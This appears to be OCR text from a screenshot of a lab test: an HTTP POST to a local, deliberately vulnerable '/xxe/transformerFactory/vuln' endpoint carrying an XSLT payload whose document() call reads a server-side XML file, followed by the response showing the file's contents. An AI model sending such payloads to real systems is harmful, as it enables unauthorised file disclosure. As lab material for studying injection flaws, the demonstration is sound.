 POST /xxe/transformerFactory/vuln HTTP/1.1
Host ? : 127.0.0.1:10011
Content-Type: application/x-www-form-urlencoded(raw)
Content-Length auto : 583
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/
Transform">
<xsl:template match="/">
<xsl:value-of select="document('data.xml')"/>
</xsl:template>
</xsl:stylesheet>
1 HTTP/1.1 200
2 Set-Cookie: XSRF-TOKEN=c9900442-18e0-4358-8c7a-c98ed3b9466e;
path=/;HttpOnly
3 X-Application-Context: application:10011
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: DENY
10 Content-Type: text/plain;charset=UTF-8
11 Date: Wed, 06 Nov 2024 07:59:30 GMT
12 Content-Length: 167
13
14 <?xml version="1.0" encoding="UTF-8"?>
15
16 Effective Java
17 Joshua Bloch
18 45.00
19
20
21 Java Concurrency in Practice
22 Brian Goetz
23 55.00
24
25